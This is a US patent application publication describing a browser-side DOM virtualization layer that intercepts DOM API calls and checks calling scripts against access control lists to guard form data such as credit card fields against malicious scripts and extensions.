(19) United States
(12) Patent Application Publication
(10) Pub. No.: US 2016/0241560 A1
(43) Pub. Date: Aug. 18, 2016

(54) CLIENT-SITE DOM API ACCESS CONTROL

(71) Applicant: Instart Logic, Inc., Palo Alto, CA (US)

(72) Inventors: Mohammad H. Reshadi, Sunnyvale, CA (US); Hariharan Kolam, Palo Alto, CA (US); Rajaram Gaunker, Santa Clara, CA (US); Raghu Batta Venkat, Palo Alto, CA (US)

(21) Appl. No.: 14/814,400

(22) Filed: Jul. 30, 2015

Related U.S. Application Data
(60) Provisional application No. 62/116,296, filed on Feb. 13, 2015.

(51) Int. Cl. H04L 29/06; H04L 29/08

(52) U.S. Cl. CPC H04L 63/101; H04L 67/02; H04L 67/10; H04L 63/1416; H04L 63/1466

(57) ABSTRACT

A method of restricting usage of a Document Object Model (DOM) application programming interfaces (API) is disclosed. A DOM virtualization layer intercepts a usage of a DOM API associated with one or more scripts running on a web browser. The DOM virtualization layer determines whether the usage of the DOM API by the one or more scripts is allowed based on a DOM API access control list, wherein the DOM API access control list excludes usage of the DOM API by at least some scripts. The DOM virtualization layer processes the usage of the DOM API based on the determination.

### CROSS REFERENCE TO OTHER APPLICATIONS

This application claims priority to U.S. Provisional Patent Application No. 62/116,296 entitled CLIENT-SITE ELEMENT ACCESS CONTROL filed Feb. 13, 2015 which is incorporated herein by reference for all purposes.

### BACKGROUND OF THE INVENTION

Malicious browser extensions and scripts can pose a serious threat to websites and web applications via the DOM APIs. Therefore, improved techniques for protecting websites and web application from malicious attacks would be desirable.

### BRIEF DESCRIPTION OF THE DRAWINGS

Various embodiments of the invention are disclosed in the following detailed description and the accompanying drawings.

FIG. 1 is a block diagram illustrating an embodiment of a web browser running a web application.

FIG. 2 is a diagram illustrating an embodiment of a webpage 200 described by an HTML file.

FIG. 3 is a diagram illustrating an embodiment of a DOM tree 300.

FIG. 4 illustrates that the DOM 402 may be accessed by a legitimate web application 404 and its scripts and by legitimate third-party scripts, code, or libraries (406), but also by malicious scripts, code, and browser extensions (408).

FIG. 5 illustrates one example in which a user's confidential and sensitive information can be illegally accessed and tampered with by a malicious script.

FIG. 6 illustrates a DOM virtualization layer/client (also referred to as a nanovisor) added on top of the DOM.

FIG. 7 is a block diagram illustrating an embodiment of a client-server system 700 for virtualizing a DOM of a web browser.

FIG. 8 illustrates an embodiment of a wrapper function for a DOM API.

FIG. 9 illustrates an embodiment of a wrapper function for a callback script.

FIG. 10 illustrates a process 1000 for determining whether the usage of a DOM API by one or more scripts is allowed based on a DOM API access control list.

FIG. 11 illustrates an embodiment of a webpage 1100 described by an HTML file, wherein credit card information requested from a user is saved into an <input>element.

FIG. 12 illustrates an embodiment of a process 1200 for authenticating the scripts that are associated with the usage of a DOM API.

### DETAILED DESCRIPTION

The invention can be implemented in numerous ways, including as a process; an apparatus; a system; a composition of matter; a computer program product embodied on a computer readable storage medium; and/or a processor, such as a processor configured to execute instructions stored on and/or provided by a memory coupled to the processor. In this specification, these implementations, or any other form that the invention may take, may be referred to as techniques. In general, the order of the steps of disclosed processes may be altered within the scope of the invention. Unless stated otherwise, a component such as a processor or a memory described as being configured to perform a task may be implemented as a general component that is temporarily configured to perform the task at a given time or a specific component that is manufactured to perform the task. As used herein, the term ‘processor’ refers to one or more devices, circuits, and/or processing cores configured to process data, such as computer program instructions.

A detailed description of one or more embodiments of the invention is provided below along with accompanying figures that illustrate the principles of the invention. The invention is described in connection with such embodiments, but the invention is not limited to any embodiment. The scope of the invention is limited only by the claims and the invention encompasses numerous alternatives, modifications and equivalents. Numerous specific details are set forth in the following description in order to provide a thorough understanding of the invention. These details are provided for the purpose of example and the invention may be practiced according to the claims without some or all of these specific details. For the purpose of clarity, technical material that is known in the technical fields related to the invention has not been described in detail so that the invention is not unnecessarily obscured.



FIG. 1 is a block diagram illustrating an embodiment of a web browser running a web application. The web browser accesses webpages and other information through a network. As shown in FIG. 1, a web browser 102 is connected to a server 104 (e.g., an edge server) through a network 106. Network 106 may be any combination of public or private networks, including intranets, local area networks (LANs), wide area networks (WANs), radio access networks (RANs), Wi-Fi networks, the Internet, and the like. Web browser 102 may run on different types of devices, including laptop computers, desktop computers, tablet computers, smartphones, and other mobile devices.

A webpage accessed by web browser 102 may be described by different markup languages, including Hypertext Markup Language (HTML), Extensible Markup Language (XML), and the like. The webpage may also be described by different scripting languages, including JavaScript Object Notation (JSON), and the like. The webpage may be described by other custom languages as well. HTML is used hereinafter as an example of the various languages for describing webpages. Note that the examples of HTML are selected for illustration purposes only; accordingly, the present application is not limited to these specific examples.



FIG. 2 is a diagram illustrating an embodiment of a webpage 200 described by an HTML file. To display the webpage, web browser 102 sends a Hypertext Transfer Protocol (HTTP) request message to server 104 requesting the HTML webpage file. After server 104 locates the requested HTML webpage file, server 104 returns the requested HTML webpage file in an HTTP response message to web browser 102. As web browser 102 begins to render the webpage on a screen, web browser 102 parses the received webpage file and builds a data structure to represent the various components of the webpage in a local memory.

The Document Object Model (DOM) is a standardized model supported by different web browsers, e.g., Internet Explorer, Firefox, and Google Chrome, for representing the various components of a webpage. The DOM is a cross-platform and language-independent convention for representing and interacting with objects in HTML documents as well as XHTML and XML documents. Objects in a DOM tree may be addressed and manipulated using methods on the objects. The public interface of a DOM is specified in its application programming interfaces (APIs), known as the DOM APIs.

The DOM standard includes different levels. DOM core level 0 and level 1 are the core standards supported by all web browsers. DOM levels 2 and above are extensions to DOM core level 0 and level 1, which can be optionally supported by different web browsers. DOM core level 0 and level 1 define a minimal set of objects and interfaces for accessing and manipulating document objects. The DOM provides a complete model for an entire HTML document, including the means to change any portion of the document.

The DOM standard represents documents as a hierarchy of node objects, called a DOM tree. Within the document structure hierarchy, some types of nodes may have child nodes of various types, while others are leaf nodes that cannot have any object below them.



FIG. 3 is a diagram illustrating an embodiment of a DOM tree 300. As shown in FIG. 3, the topmost node, or root, of DOM tree 300 is the document object. A document object represents an entire HTML (or XML) document, and it provides the primary access to the document's data. The element object represents an element in the HTML document. Other types of nodes in the DOM tree may include text nodes, anchors, text-boxes, text areas, radio buttons, check boxes, selects, buttons, and the like.

With continued reference to FIG. 2, when web browser 102 renders webpage 200 on a screen, web browser 102 parses the received HTML webpage file and builds a DOM tree to represent the various components of webpage 200 in a local memory. For example, when the image tag (shown as <img src=“url for image”/> in FIG. 2) is parsed by web browser 102, the image is represented as an image object, and the image object is accordingly inserted into the DOM tree.

After the webpage file is parsed and the corresponding DOM tree is created, the entire DOM tree can be traversed to retrieve any dependent resources (e.g., images, audio clips, or videos) indicated by any of the nodes in the DOM tree via a network. For example, the image object corresponding to the image tag in webpage 200 redirects web browser 102 to fetch an image file from an uniform resource locator (URL). Accordingly, web browser 102 sends a request via a network, requesting the image resource to be downloaded. There are two ways a request may be issued: statically, in which case it is the browser which manipulates the DOM; or dynamically, in which case the DOM manipulation is done by JavaScript. In response to the request, the requested dependent resource is sent to web browser 102 via a network.

A web application may include scripts that are executed when different DOM events occur. DOM event APIs allow event-driven programming languages (e.g., JavaScript, Jscript, ECMAScript, VBScript, and Java) to register various DOM event handlers/listeners with the element nodes inside a DOM tree. Different types of events can be generated by the element nodes inside a DOM tree, including mouse events, keyboard events, HTML frame/object events, HTML form events, user interface events, mutation events, progress events, and the like. For example, the DOM event API “onclick” is triggered when a user clicks on an element, and a script that has registered as a callback script for the “onclick” event will be executed. In another example, the DOM event API “onKeyDown” and “onKeyup” are triggered when a user presses a key and releases a key, respectively. In another example, the DOM event API “oninput” is triggered when an element receives user inputs.



Malicious browser extensions and scripts can pose a serious threat to websites and web applications via the DOM APIs. FIG. 4 illustrates that the DOM 402 may be accessed by a legitimate web application 404 and its scripts, any legitimate third-party scripts, code or libraries (406), but also by malicious scripts, code, and browser extensions (408). The DOM 402 provides the same privileges to the different callers, including the malicious scripts and codes (408).



FIG. 5 illustrates one example in which a user's confidential and sensitive information can be illegally accessed and tampered with by a malicious script. As shown in FIG. 5, a web application 502 displays a webpage 504 in which the user is prompted to enter her personal information 506, including her name, credit card number, credit card expiration date, and security code. After the user has entered her personal information 506, the user's name, credit card number, credit card expiration date, and security code are stored in different DOM elements, and a malicious script 508 may use the DOM API “Document.getElementById( )” to access the values of the DOM elements without the user's knowledge and consent. Therefore, improved techniques for protecting websites and web application from malicious attacks would be desirable.



FIG. 6 illustrates a DOM virtualization layer/client (also referred to as a nanovisor) added on top of the DOM. As shown in FIG. 6, a nanovisor 610 is a DOM virtualization layer above the DOM 402. Nanovisor 610 may intercept the DOM APIs that pass information or instructions between the DOM 402 and different types of scripts. The DOM APIs may be associated with different types of scripts running on the web browser, including a legitimate web application 404 and its scripts, any legitimate third-party scripts, code, or libraries (406), and also malicious scripts, code, and browser extensions (408). Nanovisor 610 may supplant an intercepted DOM API with a new DOM API. The new DOM API may process the intercepted DOM API before the processed DOM API is executed. For example, the new DOM API may selectively block the intercepted DOM API based on different criteria, e.g., the type of callers. The new DOM API may also modify the intercepted DOM API and pass a modified version of the intercepted DOM API to the DOM or the caller/user. The new DOM API may also trigger an alert in response to an intercepted DOM API.

Because the DOM APIs are processed by nanovisor 610 before they are passed to the DOM or executed, nanovisor 610 may accord different levels of privileges to different callers. For example, nanovisor 610 may restrict access and usage of a DOM API based on the type of the caller. Nanovisor 610 may restrict access and usage of a DOM API using a DOM API access control list, as will be described in greater detail below.



FIG. 7 is a block diagram illustrating an embodiment of a client-server system 700 for virtualizing a DOM of a web browser. The client includes a nanovisor. Virtualization of a DOM of a web browser allows the client-server system to take control of the DOM for different kinds of optimizations, while keeping the virtualization transparent to the web browser. A web browser 702 accesses webpages and other information through a network 704. When web browser 702 sends any network messages onto network 704 that are related to the downloading of webpages or other information, the messages may be either intercepted and processed by a client 706, or directly received and processed by an edge proxy server 708 supporting virtualization. Webpages or other information related to the webpages that are sent to web browser 702 may be intercepted, filtered, processed, or provided by client 706 or edge server 708. In addition, method API calls by web browser 702 or any JavaScript code which manipulate the objects in a DOM tree may be intercepted, processed, or modified by client 706. Client 706 may also manipulate the DOM tree by making the appropriate method API calls to the DOM tree. As a result, client 706 and edge server 708 together create a virtualization engine for the DOM of web browser 702. The virtualization engine may access and manipulate a DOM tree, including the creation, deletion, or update of nodes within the DOM tree.

In some embodiments, the virtualization of the DOM of web browser 702 is transparent to web browser 702. In some embodiments, the virtualization of the DOM of web browser 702 is also transparent to the end-users. The end-users are not required to install any plug-ins. In some embodiments, the virtualization of the DOM of web browser 702 is also transparent to the content publishers, without requiring the content publishers to change any code. In some embodiments, client 706 may be injected into web browser 702 based on standards-based (e.g., HTML or JavaScript) procedures. For example, after edge server 708 receives a request from web browser 702 requesting an HTML webpage file, server 708 may parse the HTML webpage file, inject client 706 into the HTML webpage file, and then send the response back to web browser 702. In some embodiments, client 706 may be injected by adding JavaScript client code (e.g., <script src=“nanovisor.js”></script>) in the head section of the HTML webpage file.

Virtualization of the DOM of web browser 702 may be applicable to different types of optimization. In some embodiments, using the virtualization engine, DOM APIs may be supplanted by new DOM APIs for managing the privileges of different users and callers. In some embodiments, using the virtualization engine, optimized delivery of information over a network by segmentation and reprioritization of downloaded information can be achieved. For example, using the virtualization engine, the delivery of the information (e.g., the order in which the information is delivered or the granularity of the information delivered) and the actual content of the delivered information corresponding to any nodes of the DOM tree may be altered, thereby speeding up the rendering of a webpage, without compromising the end-user's experience.

Referring back to FIG. 6, nanovisor 610 intercepts and processes the DOM APIs. In some embodiments, nanovisor 610 intercepts and processes the DOM APIs by creating wrappers for the DOM APIs or any callback scripts associated with the DOM APIs.



FIG. 8 illustrates an embodiment of a wrapper function for a DOM API. The original DOM API is o.foo( ) At 802, the original DOM API o.foo( )is saved in old foo( ) A new wrapper DOM API new_foo( ) 804 includes a plurality of processing commands 806. At 808, one or more conditions are checked in order to determine whether the original DOM API old foo( ) (or a modified version of old_foo( ) is called. At 814, new foo( )supplants o.foo( )



FIG. 9 illustrates an embodiment of a wrapper function for a callback script. For example, O.onclick=callback_x, where callback_x is a script that is registered by a web application to listen to the “onclick” event. At 902, the original callback script callback _x is saved in old_callback. A new wrapper callback script new_callback 904 includes a plurality of processing commands 906. At 908, one or more conditions are checked in order to determine whether the original old_callback (or a modified version of old_callback) is called. At 914, new_callback supplants callback_x.

After a DOM API is intercepted, the new DOM API may restrict access and usage of the DOM API based on the type or identity of the script. The new DOM API may restrict access and usage of a DOM API using a DOM API access control list.



FIG. 10 illustrates a process 1000 for determining whether the usage of a DOM API by one or more scripts is allowed based on a DOM API access control list. In some embodiments, process 1000 is a process that is performed by a new wrapper DOM API (e.g., new_foo 804 in FIG. 8) or a new wrapper callback script (e.g., new_callback 904 in FIG. 9). At 1002, a stack trace or call graph is obtained. At 1004, a list of scripts that causes the usage of the DOM API is determined. For example, the stack trace or call graph indicates that a sequence of nested functions are called, leading to the usage of the DOM API:

f₁->f₂->f₃ . . .f_{N}->DOM API

where f₁ is a function of script S₁, f₂ is a function of S₂, f₃ is a function of S₃, and so on.

The determined list of scripts that causes the usage of the DOM API is the caller list A=[S₁, S₂, S₃, . . . S_{N}], and the scripts in the list are each determined as being associated with the usage of the DOM API.

At 1006, it is determined whether the usage of the DOM API by the one or more scripts is allowed based on a DOM API access control list. The DOM API access control list excludes usage of the DOM API by at least some types of scripts. A DOM API access control list (ACL) includes a list of permissions attached to the DOM API. The DOM API ACL specifies which scripts or types of scripts are granted access to the DOM API, as well as what usages of the DOM API (e.g., reading from and writing to the elements) are granted to each of the scripts. In some embodiments, the DOM API ACL specifies a whitelist of scripts B that are allowed to use a particular DOM API. Then the output of the DOM API access control list is a function of caller list A and the whitelist B:

Output=F(A, B)

For example, function F may allow the usage of the DOM API only if A is a strict subset of B (i.e., A⊂B). Other functions F may be used as well.

At 1008, the usage of the DOM API is processed based on the output of the DOM API access control list. For example, the nanovisor may block the usage of the DOM API. The nanovisor may modify the usage of the DOM API and pass a modified version of the intercepted DOM API to the DOM or the caller/user. The nanovisor may also trigger an alert but allow the usage of the DOM API. The alert may be sent to the edge proxy server 708. The nanovisor may also block the usage of the DOM API and trigger an alert.

Using DOM API access control lists, different types of usage of DOM APIs by different scripts can be managed by the nanovisor. A DOM API includes a base, an API of the base, and a set of arguments that is passed to the API of the base. For example, a DOM API can be represented as shown below:

base.API(arguments)

where the base is a DOM element or DOM object. Examples of DOM elements include <input>, <img>, <frame>, and <object>. Examples of DOM objects include document, window, and XMLHttpRequest(XHR). Usage of a DOM API includes any manipulations or access of the base, the APIs of the base, and the arguments. Different levels of privileges may be accorded to different callers. For example, a particular caller may be permitted to access and manipulate a particular base and all of the base's associated APIs and arguments. In another example, a particular caller may be permitted to access and manipulate only a portion of the APIs associated with a particular base. In yet another example, a particular caller may be permitted to access and manipulate only a portion of the arguments associated with a particular API of a base, and only certain values of the arguments are allowed.

DOM API access control lists may be created for different types of usage of DOM APIs. For example, DOM API access control lists may be created for restricting the usage of DOM APIs for node protection. DOM API access control lists may also be created for restricting the usage of DOM APIs that are related to visiting particular URLs or sending certain information to the URLs, creating cookies, and the like.

